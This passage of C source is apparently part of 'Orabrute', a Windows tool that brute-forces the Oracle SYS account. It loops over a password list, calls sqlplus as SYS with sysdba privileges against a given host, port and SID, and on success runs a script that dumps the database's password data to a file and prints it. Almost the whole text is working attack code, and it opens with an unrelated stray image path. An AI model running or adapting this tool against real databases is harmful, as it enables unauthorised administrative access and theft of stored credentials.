FILE *pfile;
        UINT result;
        printf("Orabrute v 1.2 by Paul M. Wright, David J. Morgan and Chris Anley:\n orabrute
<hostip> <port> <sid> <millitimewait>");

        if(argc!=5)
        {
                printf("not enough arguments; command should be orabrute <hostip> <port> <sid>
<millitimewait>");
                return 0;
        }

        strncpy(host,argv[1],sizeof( host )-1);
    strncpy(port,argv[2],sizeof( port )-1);
        strncpy(sid,argv[3],sizeof( sid )-1);
        strncpy(millitimewait,argv[4],sizeof( millitimewait )-1);


        pfile=fopen("password.txt","rb");
        if(pfile!=NULL)
        {
                char buffer[4096];
                int numberofchars;
                dwdmillitimewait = atoi(millitimewait);
                do
                {
                        numberofchars = 0;
                        while( !feof(pfile) && ( numberofchars < sizeof( buffer ) - 1 ) )
                        {
                                buffer[numberofchars]=fgetc(pfile);

                                if(buffer[numberofchars]=='\n' || buffer[numberofchars]==-1)
                                {
                                        break;
                                }
                                if(buffer[numberofchars]!='\r')
                                        numberofchars++;
                        }
                        if (numberofchars<30)
                                buffer[numberofchars]=0;
                        else
                                buffer[30]=0;

                        if(strlen(buffer)>0)
                        {
                                char tmpbuffer[256];
                                char tmphost[256];
                                char tmpport[256];
                                char tmpsid[256];

                                escape(tmpbuffer, buffer);
                                escape(tmphost, host);
                                escape(tmpport, port);
                                escape(tmpsid, sid);

                                StringCchPrintf(executecmd,sizeof( executecmd ) - 1,"sqlplus.exe
-S -L \"SYS/%s@%s:%s/%s\" as sysdba @selectpassword.sql", tmpbuffer,  tmphost,  tmpport,  tmpsid);
                                printf("%s\n",executecmd);
                                result = WinExec(executecmd,SW_SHOWNORMAL);
                                Sleep(dwdmillitimewait);
                                FILE *poutputfile;
                                poutputfile=fopen("thepasswordsare.txt","r");
                                if (poutputfile != NULL)
                                {
                                        char buffer[4096];
                                        size_t count ;
                                        count =fread(buffer,1,sizeof( buffer ) - 1,poutputfile);
                                        fclose(poutputfile);
                                        buffer[count]=0;
                                        printf("%s\n",buffer);
                                        printf("You will need to delete or move
thepasswordsare.txt file before running again.");
                                        return 0;
                                }
                        }

                }while(!feof(pfile));
                fclose(pfile);
        }
        return 0;
}
// EOF
9